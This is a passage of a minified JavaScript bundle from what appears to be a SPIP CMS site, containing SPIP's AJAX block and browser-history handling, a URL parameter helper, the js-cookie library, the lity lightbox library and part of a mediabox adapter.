window.history.replaceState(state,window.document.title,window.document.location);
}
jQuery.spip.pushHistoryState=function(href,title){
if(!window.history.pushState)
return false;
window.history.pushState({},title,href);
}
window.onpopstate=function(popState){
if(popState.state&&popState.state.href){
var blocfrag=false;
if(popState.state.id){
blocfrag=jQuery('#'+popState.state.id);
}
if((!blocfrag||!blocfrag.length)&&popState.state.ajaxid){
blocfrag=jQuery('.ajaxbloc.'+popState.state.ajaxid);
}
if(blocfrag&&blocfrag.length==1){
jQuery.spip.ajaxClick(blocfrag,popState.state.href,{history:false});
return true;
}
else{
window.location.href=popState.state.href;
}
}
}
jQuery.spip.loadAjax=function(blocfrag,url,href,options){
var force=options.force||false;
if(jQuery(blocfrag).attr('data-loading-callback')){
var callback=eval(jQuery(blocfrag).attr('data-loading-callback'));
callback.call(blocfrag,url,href,options);
}
else{
jQuery(blocfrag).animateLoading();
}
if(jQuery.spip.preloaded_urls[url]&&!force){
if(jQuery.spip.preloaded_urls[url]=="<!--loading-->"){
setTimeout(function(){jQuery.spip.loadAjax(blocfrag,url,href,options);},100);
return;
}
jQuery.spip.on_ajax_loaded(blocfrag,jQuery.spip.preloaded_urls[url],href,options.history);
}else{
var d=new Date();
jQuery.spip.preloaded_urls[url]="<!--loading-->";
jQuery.ajax({
url:parametre_url(url,'var_t',d.getTime()),
onAjaxLoad:false,
success:function(c){
jQuery.spip.on_ajax_loaded(blocfrag,c,href,options.history);
jQuery.spip.preloaded_urls[url]=c;
if(options.callback&&typeof options.callback=="function")
options.callback.apply(blocfrag);
},
error:function(e){
jQuery.spip.preloaded_urls[url]='';
jQuery.spip.on_ajax_failed(blocfrag,e.status,href,options.history);
}
});
}
}
jQuery.spip.makeAjaxUrl=function(href,ajax_env,origin){
var url=href.split('#');
url[0]=parametre_url(url[0],'var_ajax',1);
url[0]=parametre_url(url[0],'var_ajax_env',ajax_env);
if(origin){
var p=origin.indexOf('?');
if(p!==-1){
var args=origin.substring(p+1).split('&');
var val;
var arg;
for(var n=0;n<args.length;n++){
arg=args[n].split('=');
arg=decodeURIComponent(arg[0]);
p=arg.indexOf('[');
if(p!==-1)
arg=arg.substring(0,p);
val=parametre_url(href,arg);
if(typeof val=="undefined"||val==null)
url[0]=url[0]+'&'+arg+'=';
}
}
}
if(url[1])
url[0]=parametre_url(url[0],'var_ajax_ancre',url[1]);
return url[0];
}
jQuery.spip.ajaxReload=function(blocfrag,options){
var ajax_env=blocfrag.attr('data-ajax-env');
if(!ajax_env||ajax_env==undefined)return;
var href=options.href||blocfrag.attr('data-url')||blocfrag.attr('data-origin');
if(href&&typeof href!=undefined){
options=options||{};
var callback=options.callback||null;
var history=options.history||false;
var args=options.args||{};
for(var key in args)
href=parametre_url(href,key,args[key]==undefined?'':args[key],'&',args[key]==undefined?false:true);
var url=jQuery.spip.makeAjaxUrl(href,ajax_env,blocfrag.attr('data-origin'));
jQuery.spip.loadAjax(blocfrag,url,href,{force:true,callback:callback,history:history});
return true;
}
}
jQuery.spip.ajaxClick=function(blocfrag,href,options){
var ajax_env=blocfrag.attr('data-ajax-env');
if(!ajax_env||ajax_env==undefined)return;
if(!ajax_confirm){
ajax_confirm=true;
var d=new Date();
if((d.getTime()-ajax_confirm_date)<=2)
return false;
}
var url=jQuery.spip.makeAjaxUrl(href,ajax_env,blocfrag.attr('data-origin'));
jQuery.spip.loadAjax(blocfrag,url,href,options);
return false;
}
jQuery.fn.ajaxbloc=function(){
if(this.length)
jQuery.spip.initReaderBuffer();
if(ajaxbloc_selecteur==undefined)
ajaxbloc_selecteur='.pagination a,a.ajax';
return this.each(function(){
jQuery('div.ajaxbloc',this).ajaxbloc();
var blocfrag=jQuery(this);
var ajax_env=blocfrag.attr('data-ajax-env');
if(!ajax_env||ajax_env==undefined)return;
blocfrag.not('.bind-ajaxReload').on('ajaxReload',function(event,options){
if(jQuery.spip.ajaxReload(blocfrag,options))
event.stopPropagation();
}).addClass('bind-ajaxReload');
jQuery(ajaxbloc_selecteur,this).not('.noajax,.bind-ajax')
.click(function(){return jQuery.spip.ajaxClick(blocfrag,this.href,{force:jQuery(this).is('.nocache'),history:!(jQuery(this).is('.nohistory')||jQuery(this).closest('.box_modalbox').length)});})
.addClass('bind-ajax')
.filter('.preload').each(function(){
var href=this.href;
var url=jQuery.spip.makeAjaxUrl(href,ajax_env,blocfrag.attr('data-origin'));
if(!jQuery.spip.preloaded_urls[url]){
jQuery.spip.preloaded_urls[url]='<!--loading-->';
jQuery.ajax({url:url,onAjaxLoad:false,success:function(r){jQuery.spip.preloaded_urls[url]=r;},error:function(){jQuery.spip.preloaded_urls[url]='';}});
}
});
jQuery('form.bouton_action_post.ajax',this).not('.noajax,.bind-ajax').each(function(){
var leform=this;
var url=jQuery(this).attr('action').split('#');
var scrollwhensubmit=(!jQuery(this).is('.noscroll')&&!jQuery('.submit',this).is('.noscroll'));
jQuery(this)
.prepend("<input type='hidden' name='var_ajax' value='1'><input type='hidden' name='var_ajax_env' value='"+(ajax_env)+"'>"+(url[1]?"<input type='hidden' name='var_ajax_ancre' value='"+url[1]+"'>":""))
.ajaxForm({
beforeSubmit:function(){
jQuery(blocfrag).animateLoading();
if(scrollwhensubmit){
jQuery(blocfrag).positionner(false);
}
},
onAjaxLoad:false,
success:function(c){
jQuery.spip.on_ajax_loaded(blocfrag,c);
jQuery.spip.preloaded_urls={};
},
error:function(e){
jQuery.spip.preloaded_urls={};
var href=parametre_url(url,'redirect');
if(!href){
href=window.location.href;
}
jQuery.spip.on_ajax_failed(blocfrag,e.status,href,e.status===400);
}
})
.addClass('bind-ajax');
});
});
};
jQuery.fn.followLink=function(){
$(this).click();
if(!$(this).is('.bind-ajax'))
window.location.href=$(this).get(0).href;
return this;
}
function ajaxReload(ajaxid,options){
jQuery('div.ajaxbloc.ajax-id-'+ajaxid).ajaxReload(options);
}
jQuery.fn.ajaxReload=function(options){
options=options||{};
jQuery(this).trigger('ajaxReload',[options]);
return this;
}
jQuery.fn.animateLoading=function(){
this.attr('aria-busy','true').addClass('loading').children().css('opacity',0.5);
if(typeof ajax_image_searching!='undefined'){
var i=(this).find('.image_loading');
if(i.length)i.eq(0).html(ajax_image_searching);
else this.prepend('<span class="image_loading">'+ajax_image_searching+'</span>');
}
return this;
}
jQuery.fn.animeajax=jQuery.fn.animateLoading;
jQuery.fn.endLoading=function(hard){
hard=hard||false;
this.attr('aria-busy','false').removeClass('loading');
if(hard){
this.children().css('opacity','');
this.find('.image_loading').html('');
}
return this;
}
jQuery.fn.animateRemove=function(callback){
if(this.length){
var me=this;
var color=$("<div class='remove'></div>").css('background-color');
var sel=$(this);
if(sel.is('tr'))
sel=sel.add('>td',sel);
sel.addClass('remove').css({backgroundColor:color}).animate({opacity:"0.0"},'fast',function(){
sel.removeClass('remove').css({backgroundColor:''});
if(callback)
callback.apply(me);
});
}
return this;
}
jQuery.fn.animateAppend=function(callback){
if(this.length){
var me=this;
var color=$("<div class='append'></div>").css('background-color');
var origin=$(this).css('background-color')||'#ffffff';
if(origin=='transparent')origin='#ffffff';
var sel=$(this);
if(sel.is('tr'))
sel=sel.add('>td',sel);
sel.css('opacity','0.0').addClass('append').css({backgroundColor:color}).animate({opacity:"1.0"},1000,function(){
sel.animate({backgroundColor:origin},3000,function(){
sel.removeClass('append').css({backgroundColor:''});
if(callback)
callback.apply(me);
});
});
}
return this;
}
function parametre_url(url,c,v,sep,force_vide){
if(typeof(url)=='undefined'){
url='';
}
var p;
var ancre='';
var a='./';
var args=[];
p=url.indexOf('#');
if(p!=-1){
ancre=url.substring(p);
url=url.substring(0,p);
}
p=url.indexOf('?');
if(p!==-1){
if(p>0)a=url.substring(0,p);
args=url.substring(p+1).split('&');
}
else
a=url;
var regexp=new RegExp('^('+c.replace('[]','\\[\\]')+'\\[?\\]?)(=.*)?$');
var ajouts=[];
var u=(typeof(v)!=='object')?encodeURIComponent(v):v;
var na=[];
var v_read=null;
for(var n=0;n<args.length;n++){
var val=args[n];
try{
val=decodeURIComponent(val);
}catch(e){}
var r=val.match(regexp);
if(r&&r.length){
if(v==null){
if(r[1].substr(-2)=='[]'){
if(!v_read)v_read=[];
v_read.push((r.length>2&&typeof r[2]!=='undefined')?r[2].substring(1):'');
}
else{
return(r.length>2&&typeof r[2]!=='undefined')?r[2].substring(1):'';
}
}
else if(!v.length){
}
else if(r[1].substr(-2)!='[]'){
na.push(r[1]+'='+u);
ajouts.push(r[1]);
}
}
else
na.push(args[n]);
}
if(v==null)return v_read;
if(v||v.length||force_vide){
ajouts="="+ajouts.join("=")+"=";
var all=c.split('|');
for(n=0;n<all.length;n++){
if(ajouts.search("="+all[n]+"=")==-1){
if(typeof(v)!=='object'){
na.push(all[n]+'='+u);
}
else{
var id=((all[n].substring(-2)=='[]')?all[n]:all[n]+"[]");
for(p=0;p<v.length;p++)
na.push(id+'='+encodeURIComponent(v[p]));
}
}
}
}
if(na.length){
if(!sep)sep='&';
a=a+"?"+na.join(sep);
}
return a+ancre;
}
function spip_logo_survol_hover(){
var me=jQuery(this);
if(me.attr('data-src-hover')){
me.attr('data-src-original',me.attr('src'));
me.attr('src',me.attr('data-src-hover'));
}
}
function spip_logo_survol_out(){
var me=jQuery(this);
if(me.attr('data-src-original')){
me.attr('src',me.attr('data-src-original'));
}
}
function disableClickAfterFormSubmit(){
if(jQuery(this).is('.processing-submitted-form')){
return false;
}
jQuery(this)
.addClass('processing-submitted-form')
.find('button[type="submit"]')
.attr('disabled','disabled')
.addClass('disabled')
}
function puce_enable_survol(){
jQuery('span.puce_objet_popup a',this).not('.puce-survol-enabled').click(function(){
selec_statut(jQuery(this).attr('data-puce-id'),jQuery(this).attr('data-puce-type'),jQuery(this).attr('data-puce-decal'),jQuery('img',this).attr('src'),jQuery(this).attr('data-puce-action'));
return false;
}).addClass('puce-survol-enabled');
jQuery('span.puce_objet',this).not('.puce-survol-enabled').mouseover(function(){
if(!this.puce_loaded){
this.puce_loaded=true;prepare_selec_statut(this,jQuery(this).attr('data-puce-nom'),jQuery(this).attr('data-puce-type'),jQuery(this).attr('data-puce-id'),jQuery(this).attr('data-puce-action'));
}
}).addClass('puce-survol-enabled');
}
if(!window.var_zajax_content)
window.var_zajax_content='contenu';
jQuery(function(){
jQuery('form:not(.bouton_action_post)').parents('div.ajax')
.formulaire_dyn_ajax();
jQuery('div.ajaxbloc').ajaxbloc();
jQuery("input[placeholder]:text").placeholderLabel();
jQuery('.spip_logo_survol').hover(spip_logo_survol_hover,spip_logo_survol_out);
puce_enable_survol.apply(this);
jQuery('body').on('submit','form.bouton_action_post',disableClickAfterFormSubmit);
});
onAjaxLoad(function(){
if(jQuery){
jQuery('form:not(.bouton_action_post)',this).parents('div.ajax')
.formulaire_dyn_ajax();
if(jQuery(this).is('div.ajaxbloc'))
jQuery(this).ajaxbloc();
else if(jQuery(this).closest('div.ajaxbloc').length)
jQuery(this).closest('div.ajaxbloc').ajaxbloc();
else
jQuery('div.ajaxbloc',this).ajaxbloc();
jQuery("input[placeholder]:text",this).placeholderLabel();
jQuery('.spip_logo_survol',this).hover(spip_logo_survol_hover,spip_logo_survol_out);
puce_enable_survol.apply(this);
}
});


/* prive/javascript/js.cookie.js?1733940233 */

;
(function(global,factory){
typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():
typeof define==='function'&&define.amd?define(factory):
(global=typeof globalThis!=='undefined'?globalThis:global||self,(function(){
var current=global.Cookies;
var exports=global.Cookies=factory();
exports.noConflict=function(){global.Cookies=current;return exports;};
})());
})(this,(function(){'use strict';
function assign(target){
for(var i=1;i<arguments.length;i++){
var source=arguments[i];
for(var key in source){
target[key]=source[key];
}
}
return target
}
var defaultConverter={
read:function(value){
if(value[0]==='"'){
value=value.slice(1,-1);
}
return value.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)
},
write:function(value){
return encodeURIComponent(value).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,
decodeURIComponent
)
}
};
function init(converter,defaultAttributes){
function set(name,value,attributes){
if(typeof document==='undefined'){
return
}
attributes=assign({},defaultAttributes,attributes);
if(typeof attributes.expires==='number'){
attributes.expires=new Date(Date.now()+attributes.expires*864e5);
}
if(attributes.expires){
attributes.expires=attributes.expires.toUTCString();
}
name=encodeURIComponent(name)
.replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent)
.replace(/[()]/g,escape);
var stringifiedAttributes='';
for(var attributeName in attributes){
if(!attributes[attributeName]){
continue
}
stringifiedAttributes+='; '+attributeName;
if(attributes[attributeName]===true){
continue
}
stringifiedAttributes+='='+attributes[attributeName].split(';')[0];
}
return(document.cookie=
name+'='+converter.write(value,name)+stringifiedAttributes)
}
function get(name){
if(typeof document==='undefined'||(arguments.length&&!name)){
return
}
var cookies=document.cookie?document.cookie.split('; '):[];
var jar={};
for(var i=0;i<cookies.length;i++){
var parts=cookies[i].split('=');
var value=parts.slice(1).join('=');
try{
var found=decodeURIComponent(parts[0]);
jar[found]=converter.read(value,found);
if(name===found){
break
}
}catch(e){}
}
return name?jar[name]:jar
}
return Object.create(
{
set,
get,
remove:function(name,attributes){
set(
name,
'',
assign({},attributes,{
expires:-1
})
);
},
withAttributes:function(attributes){
return init(this.converter,assign({},this.attributes,attributes))
},
withConverter:function(converter){
return init(assign({},this.converter,converter),this.attributes)
}
},
{
attributes:{value:Object.freeze(defaultAttributes)},
converter:{value:Object.freeze(converter)}
}
)
}
var api=init(defaultConverter,{path:'/'});
return api;
}));


/* plugins-dist/mediabox/lib/lity/lity.js?1733940233 */

(function(window,factory){
if(typeof define==='function'&&define.amd){
define(['jquery'],function($){
return factory(window,$);
});
}else if(typeof module==='object'&&typeof module.exports==='object'){
module.exports=factory(window,require('jquery'));
}else{
window.lity=factory(window,window.jQuery||window.Zepto);
}
}(typeof window!=="undefined"?window:this,function(window,$){
'use strict';
var document=window.document;
var _win=$(window);
var _deferred=$.Deferred;
var _html=$('html');
var _instances=[];
var _attrAriaHidden='aria-hidden';
var _dataAriaHidden='lity-'+_attrAriaHidden;
var _focusableElementsSelector='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])';
var _defaultOptions={
esc:true,
handler:null,
handlers:{
image:imageHandler,
inline:inlineHandler,
iframe:iframeHandler
},
forceFocusInside:false,
template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'
};
var _imageRegexp=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i;
var _transitionEndEvent=(function(){
var el=document.createElement('div');
var transEndEventNames={
WebkitTransition:'webkitTransitionEnd',
MozTransition:'transitionend',
OTransition:'oTransitionEnd otransitionend',
transition:'transitionend'
};
for(var name in transEndEventNames){
if(el.style[name]!==undefined){
return transEndEventNames[name];
}
}
return false;
})();
function transitionEnd(element){
var deferred=_deferred();
if(!_transitionEndEvent||!element.length){
deferred.resolve();
}else{
element.one(_transitionEndEvent,deferred.resolve);
setTimeout(deferred.resolve,500);
}
return deferred.promise();
}
function settings(currSettings,key,value){
if(arguments.length===1){
return $.extend({},currSettings);
}
if(typeof key==='string'){
if(typeof value==='undefined'){
return typeof currSettings[key]==='undefined'
?null
:currSettings[key];
}
currSettings[key]=value;
}else{
$.extend(currSettings,key);
}
return this;
}
function parseQueryParams(params){
var pos=params.indexOf('?');
if(pos>-1){
params=params.substr(pos+1);
}
var pairs=decodeURI(params.split('#')[0]).split('&');
var obj={},p;
for(var i=0,n=pairs.length;i<n;i++){
if(!pairs[i]){
continue;
}
p=pairs[i].split('=');
obj[p[0]]=p[1];
}
return obj;
}
function appendQueryParams(url,params){
if(!params){
return url;
}
if('string'===$.type(params)){
params=parseQueryParams(params);
}
if(url.indexOf('?')>-1){
var split=url.split('?');
url=split.shift();
params=$.extend(
{},
parseQueryParams(split[0]),
params
)
}
return url+'?'+$.param(params);
}
function transferHash(originalUrl,newUrl){
var pos=originalUrl.indexOf('#');
if(-1===pos){
return newUrl;
}
if(pos>0){
originalUrl=originalUrl.substr(pos);
}
return newUrl+originalUrl;
}
function iframe(iframeUrl,instance,queryParams,hashUrl){
instance&&instance.element().addClass('lity-iframe');
if(queryParams){
iframeUrl=appendQueryParams(iframeUrl,queryParams);
}
if(hashUrl){
iframeUrl=transferHash(hashUrl,iframeUrl);
}
return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen allow="autoplay; fullscreen" src="'+iframeUrl+'"/></div>';
}
function error(msg){
return $('<span class="lity-error"></span>').append(msg);
}
function imageHandler(target,instance){
var desc=(instance.opener()&&instance.opener().data('lity-desc'))||'Image with no description';
var img=$('<img src="'+target+'" alt="'+desc+'"/>');
var deferred=_deferred();
var failed=function(){
deferred.reject(error('Failed loading image'));
};
img
.on('load',function(){
if(this.naturalWidth===0){
return failed();
}
deferred.resolve(img);
})
.on('error',failed)
;
return deferred.promise();
}
imageHandler.test=function(target){
return _imageRegexp.test(target);
};
function inlineHandler(target,instance){
var el,placeholder,hasHideClass;
try{
el=$(target);
}catch(e){
return false;
}
if(!el.length){
return false;
}
placeholder=$('<i style="display:none !important"></i>');
hasHideClass=el.hasClass('lity-hide');
instance
.element()
.one('lity:remove',function(){
placeholder
.before(el)
.remove()
;
if(hasHideClass&&!el.closest('.lity-content').length){
el.addClass('lity-hide');
}
})
;
return el
.removeClass('lity-hide')
.after(placeholder)
;
}
function iframeHandler(target,instance){
return iframe(target,instance);
}
function winHeight(){
return document.documentElement.clientHeight
?document.documentElement.clientHeight
:Math.round(_win.height());
}
function keydown(e){
var current=currentInstance();
if(!current){
return;
}
if(e.keyCode===27&&!!current.options('esc')){
current.close();
}
if(e.keyCode===9){
handleTabKey(e,current);
}
}
function handleTabKey(e,instance){
var focusableElements=instance.element().find(_focusableElementsSelector);
var focusedIndex=focusableElements.index(document.activeElement);
if(e.shiftKey&&focusedIndex<=0){
focusableElements.get(focusableElements.length-1).focus();
e.preventDefault();
}else if(!e.shiftKey&&focusedIndex===focusableElements.length-1){
focusableElements.get(0).focus();
e.preventDefault();
}
if(focusedIndex===-1&&instance.options().forceFocusInside){
focusableElements.get(0).focus();
e.preventDefault();
}
}
function resize(){
$.each(_instances,function(i,instance){
instance.resize();
});
}
function registerInstance(instanceToRegister){
if(1===_instances.unshift(instanceToRegister)){
_html.addClass('lity-active');
_win
.on({
resize:resize,
keydown:keydown
})
;
}
$('body > *').not(instanceToRegister.element())
.addClass('lity-hidden')
.each(function(){
var el=$(this);
if(undefined!==el.data(_dataAriaHidden)){
return;
}
el.data(_dataAriaHidden,el.attr(_attrAriaHidden)||null);
})
.attr(_attrAriaHidden,'true')
;
}
function removeInstance(instanceToRemove){
var show;
instanceToRemove
.element()
.attr(_attrAriaHidden,'true')
;
if(1===_instances.length){
_html.removeClass('lity-active');
_win
.off({
resize:resize,
keydown:keydown
})
;
}
_instances=$.grep(_instances,function(instance){
return instanceToRemove!==instance;
});
if(!!_instances.length){
show=_instances[0].element();
}else{
show=$('.lity-hidden');
}
show
.removeClass('lity-hidden')
.each(function(){
var el=$(this),oldAttr=el.data(_dataAriaHidden);
if(!oldAttr){
el.removeAttr(_attrAriaHidden);
}else{
el.attr(_attrAriaHidden,oldAttr);
}
el.removeData(_dataAriaHidden);
})
;
}
function currentInstance(){
if(0===_instances.length){
return null;
}
return _instances[0];
}
function factory(target,instance,handlers,preferredHandler){
var handler='inline',content;
var currentHandlers=$.extend({},handlers);
if(preferredHandler&&currentHandlers[preferredHandler]){
content=currentHandlers[preferredHandler](target,instance);
handler=preferredHandler;
}else{
$.each(['inline','iframe'],function(i,name){
delete currentHandlers[name];
currentHandlers[name]=handlers[name];
});
$.each(currentHandlers,function(name,currentHandler){
if(!currentHandler){
return true;
}
if(
currentHandler.test&&
!currentHandler.test(target,instance)
){
return true;
}
content=currentHandler(target,instance);
if(false!==content){
handler=name;
return false;
}
});
}
return{handler:handler,content:content||''};
}
function Lity(target,options,opener,activeElement){
var self=this;
var result;
var isReady=false;
var isClosed=false;
var element;
var content;
options=$.extend(
{},
_defaultOptions,
options
);
element=$(options.template);
self.element=function(){
return element;
};
self.opener=function(){
return opener;
};
self.content=function(){
return content;
};
self.options=$.proxy(settings,self,options);
self.handlers=$.proxy(settings,self,options.handlers);
self.resize=function(){
if(!isReady||isClosed){
return;
}
content
.css('max-height',winHeight()+'px')
.trigger('lity:resize',[self])
;
};
self.close=function(){
if(isClosed){
return;
}
isClosed=true;
removeInstance(self);
var deferred=_deferred();
if(
activeElement&&
(
document.activeElement===element[0]||
$.contains(element[0],document.activeElement)
)
){
try{
activeElement.focus();
}catch(e){
}
}
var trigerable=(content?content:element);
trigerable.trigger('lity:close',[self]);
element
.removeClass('lity-opened')
.addClass('lity-closed')
;
transitionEnd(trigerable.add(element))
.always(function(){
trigerable.trigger('lity:remove',[self]);
element.remove();
element=undefined;
deferred.resolve();
})
;
return deferred.promise();
};
result=factory(target,self,options.handlers,options.handler);
element
.attr(_attrAriaHidden,'false')
.addClass('lity-loading lity-opened lity-'+result.handler)
.appendTo('body')
.focus()
.on('click','[data-lity-close]',function(e){
if($(e.target).is('[data-lity-close]')){
self.close();
}
})
.trigger('lity:open',[self])
;
registerInstance(self);
$.when(result.content)
.always(ready)
;
function ready(result){
if(isClosed){
return;
}
content=$(result)
.css('max-height',winHeight()+'px')
;
element
.find('.lity-loader')
.each(function(){
var loader=$(this);
transitionEnd(loader)
.always(function(){
loader.remove();
})
;
})
;
element
.removeClass('lity-loading')
.find('.lity-content')
.empty()
.append(content)
;
isReady=true;
content
.trigger('lity:ready',[self])
;
}
}
function lity(target,options,opener){
if(!target.preventDefault){
opener=$(opener);
}else{
target.preventDefault();
opener=$(this);
target=opener.data('lity-target')||opener.attr('href')||opener.attr('src');
}
var instance=new Lity(
target,
$.extend(
{},
opener.data('lity-options')||opener.data('lity'),
options
),
opener,
document.activeElement
);
if(!target.preventDefault){
return instance;
}
}
lity.version='3.0.0-dev';
lity.options=$.proxy(settings,lity,_defaultOptions);
lity.handlers=$.proxy(settings,lity,_defaultOptions.handlers);
lity.current=currentInstance;
lity.iframe=iframe;
$(document).on('click.lity','[data-lity]',lity);
return lity;
}));


/* plugins-dist/mediabox/lity/js/lity.mediabox.js?1733940233 */
;
(function($){
var litySpip={
nameSpace:'mediabox',
config:{
forceFocusInside:true,
},
strings:{
},
callbacks:{
onOpen:[],
onShow:[],
onClose:[]
},
focusedItem:[],
isTransition:false,
adjustHeight:function(instance){
var $content=instance.content();
var $containerHeight=instance.element().find('.lity-container').height();
if($containerHeight){
var h=Math.round($containerHeight)+'px';
$content
.css('max-height',h)
.find('[data-'+litySpip.nameSpace+'-force-max-height]')
.css('max-height',h);
}
},
template:function(cfg,type,groupName,groupPosition,groupLength){
var className='';
if(!!cfg.className){
className=' '+cfg.className;
}
if(cfg.transitionOnOpen){
className+=' lity-transition-on-open-'+cfg.transitionOnOpen;
}
if(!!cfg.noTransition){
className+=' lity-no-transition';
}
if(!!cfg.slideShow){
className+=' lity-slideshow';
}
var styles=[];
var styles_container='';
var styles_content='';
if(cfg.sideBar){
className+=' lity-sidebar lity-sidebar-'+cfg.sideBar;
if(cfg.sideBar==='start'||cfg.sideBar==='end'){
className+=' lity-sidebar-inline';
cfg.height='100vh';
cfg.maxHeight='100vh';
}
if(cfg.sideBar==='top'||cfg.sideBar==='bottom'){
className+=' lity-sidebar-block';
cfg.width='100vw';
cfg.maxWidth='100vw';
}
}
if(cfg.maxWidth){
styles.push("max-width:"+cfg.maxWidth.replace("%","vw"));
}
if(cfg.maxHeight){
styles.push("max-height:"+cfg.maxHeight.replace("%","vh"));
}
if(cfg.width){
styles.push("width:"+cfg.width.replace("%","vw"));
className+=' lity-width-set';
}
if(cfg.height){
styles.push("height:"+cfg.height.replace("%","vh"));
className+=' lity-height-set';
if(cfg.minHeight){
styles.push("min-height:"+cfg.minHeight.replace("%","vh"));
}
}
if(styles.length){
styles_container=' style="'+styles.join(';')+'"';
}
styles=[];
var max;
if(cfg.minWidth){
max=(cfg.maxWidth?cfg.maxWidth.replace("%","vw"):'95vw');
styles.push("min-width:min("+max+","+cfg.minWidth.replace("%","vw")+')');
}
if(cfg.minHeight&&!cfg.height){
max=(cfg.maxHeight?cfg.maxHeight.replace("%","vw"):'95vh');
styles.push("min-height:min("+max+","+cfg.minHeight.replace("%","vh")+')');
}
if(styles.length){
styles_content=' style="'+styles.join(';')+'"';
}
var button_next_prev='',
button_start_stop='',
group_info_text='',
group_info='';
if(groupName&&groupLength){
if(groupLength>1){
var newPosition=(groupPosition<=0?groupLength-1:groupPosition-1);
button_next_prev+='<button class="lity-previous" type="button" data-group-name="'+groupName+'" data-group-position="'+newPosition+'" aria-label="'+litySpip.strings.previous+'" data-lity-previous'
+'><b title="'+litySpip.strings.previous+'">❮</b></button>';
newPosition=(groupPosition>=groupLength-1?0:groupPosition+1);
button_next_prev+='<button class="lity-next" type="button" data-group-name="'+groupName+'" data-group-position="'+newPosition+'"  aria-label="'+litySpip.strings.next+'" data-lity-next'
+'><b title="'+litySpip.strings.next+'">❯</b></button>';
}
group_info_text=" "+litySpip.strings.current;
group_info_text=group_info_text.replace('{current}',(groupPosition+1)+'');
group_info_text=group_info_text.replace('{total}',groupLength+'');
button_start_stop+='<button class="lity-start-stop" type="button" data-lity-stop-start>'
+'<b class="lity-start" aria-label="'+litySpip.strings.slideshowStart+'" title="'+litySpip.strings.slideshowStart+'">▶</b>'
+'<b class="lity-stop" aria-label="'+litySpip.strings.slideshowStop+'" title="'+litySpip.strings.slideshowStop+'">□</b>'
+'</button>';
group_info='<div class="lity-group-caption">'
+'<span class="lity-group-start-stop">'+button_start_stop+'</span>'
+'<span class="lity-group-current">'+group_info_text+'</span>'
+'<span class="lity-group-next-prev">'+button_next_prev+'</span>'
+'<span class="lity-group-progress-bar"><span class="lity-group-progress-bar-status" style="width:0"></span></span>'
+'</div>';
}
var close_button_aria_label=litySpip.strings.close+' ('+litySpip.strings.press_escape+')';
var dialog_title=(type==='image'?litySpip.strings.dialog_title_med:litySpip.strings.dialog_title_def);
dialog_title+=group_info_text+' ('+litySpip.strings.press_escape+')';
var t=
'<dialog class="box_mediabox box_modalbox lity'+className+'" role="dialog" aria-label="'+dialog_title+'" tabindex="-1">'
+'<div class="lity-wrap"'+(cfg.overlayClose===false?'':' data-lity-close')+' role="document">'
+'<div class="lity-loader" aria-hidden="true" aria-label="'+litySpip.strings.loading+'"><span class="box-loading"></span></div>'
+'<div class="lity-container"'+styles_container+'>'
+'<button class="lity-close" type="button" aria-label="'+close_button_aria_label+'" data-lity-close><b data-lity-close title="'+litySpip.strings.close+'">&times;</b></button>'
+'<div class="lity-content"'+styles_content+'></div>'
+group_info
+'</div>'
+'</div>'
+'</dialog>';
return t;
},
failHandler:function(target,instance){
return'<div class="error lity-error">Failed loading content</div>';
},
ajaxHandler:function(target,instance){
var selector,
off=target.indexOf(" ");
if(off>-1){
selector=target.slice(off);
selector=selector.match(/[^\x20\t\r\n\f]+/g)||[];
selector=selector.join(" ");
target=target.slice(0,off);
}
if(jQuery.spip.preloaded_urls[target]){
var content=jQuery.spip.preloaded_urls[target];
if(selector){
content=$("<div>").append($.parseHTML(content)).find(selector);
}
return $('<div class="lity-content-inner"></div>').append(content);
}
var _deferred=$.Deferred;
var deferred=_deferred();
var failed=function(){
deferred.reject($('<span class="error lity-error"></span>').append('Failed loading ajax'));
};
$.get(target)
.done(function(content){
jQuery.spip.preloaded_urls[target]=content;
if(selector){
content=$("<div>").append($.parseHTML(content)).find(selector);
}
deferred.resolve($('<div class="lity-content-inner"></div>').append(content));
})
.fail(failed);
return deferred.promise();
},
imageBuildContent:function(img,desc,longdesc,defaultCaptionClass){
img.attr('alt',desc?desc:'');
desc=(longdesc?longdesc:desc);
if(desc){
defaultCaptionClass=(defaultCaptionClass?defaultCaptionClass:'expanded');
var id='lity-image-caption-'+Date.now().toString(36)+Math.random().toString(36).substr(2);
img.attr('aria-describedby',id);
img=$('<figure class="lity-image-figure"></figure>').append(img).append('<figcaption id="'+id+'" class="lity-image-caption '+defaultCaptionClass+'"><div class="lity-image-caption-text">'+desc+'</div></figcaption>');
}
else{
img=$('<figure class="lity-image-figure"></figure>').append(img);
}
return img;
},
imageHandler:function(target,instance){
var _deferred=$.Deferred;
var desc='';
var longdesc='';
var defaultCaptionClass=(instance.options().defaultCaptionState==='min'?'min':'expanded');
var opener=instance.opener();
if(opener){
desc=opener.attr('title')||$('img[alt]',opener).eq(0).attr('alt')||'';
var by=opener.attr('aria-describedby')||$('img[aria-describedby]',opener).eq(0).attr('aria-describedby')||'';
if(by){
longdesc=$('#'+by).html();
longdesc=longdesc.trim();
}
if(!desc){
desc=desc||instance.opener().attr('aria-label')||'';
}
desc=desc.trim();
}
var img;
var cache=opener.data('lity-image-cache')||{};
if(cache[target]){
img=cache[target];
img=litySpip.imageBuildContent(img,desc,longdesc,defaultCaptionClass);
return img;
}
img=$('<img src="'+target+'" class="lity-image-img" data-'+litySpip.nameSpace+'-force-max-height />');
var deferred=_deferred();
var failed=function(){
deferred.reject($('<span class="error lity-error"></span>').append('Failed loading image'));
};
img
.on('load',function(){
if(this.naturalWidth===0){
img.attr("style","width:25vw;");
}
cache[target]=img;
opener.data('lity-image-cache',cache);
deferred.resolve(litySpip.imageBuildContent(img,desc,longdesc,defaultCaptionClass));
})
.on('error',failed)
;
return deferred.promise();
},
